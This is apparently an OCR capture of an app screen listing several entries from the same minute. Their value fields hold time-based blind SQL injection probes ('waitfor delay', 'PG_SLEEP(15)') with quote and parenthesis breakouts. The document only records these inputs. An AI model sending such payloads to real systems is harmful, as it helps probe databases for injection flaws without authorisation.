
Created on:
9/19/2025 9:48 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555oUqNyOHQ'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555-1 OR 426=(SELECT 426 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555-1) OR 474=(SELECT 474 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:48 PM